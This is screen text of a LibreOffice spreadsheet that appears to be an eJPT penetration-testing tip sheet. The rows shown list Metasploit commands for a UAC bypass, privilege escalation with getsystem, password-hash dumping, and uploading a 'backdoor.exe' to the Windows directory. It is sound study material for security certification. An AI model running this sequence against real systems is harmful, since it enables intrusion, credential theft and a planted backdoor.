 Applications Places libreoffice-calc Tue 21:42 1
eJPT_TipSheet.ods - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
Liberation Sans 10
C18
A B C D E F
250 use exploit/windows/local/bypassuac
251 show options
252 set session 1
253 exploit
254 getsystem
255 hashdump
256 background
257 use post/windows/gather/hashdump
258 show options
259 set session 2
260 exploit
261 pwd
262 cd
263 ls
264 download haxlogs.log /root/
265 upload /root/backdoor.exe c:\\windows
266 shell
267 dir
268 exit
269 help
270 ps
271 getpid
272 sysinfo
273 pwd
274 ls
275 cd
LinuxCmds NetMask Standard Ports webHeader tools wordlists locations Server
Sheet 5 of 8 Default English (USA) Average: ; Sum: 0 180%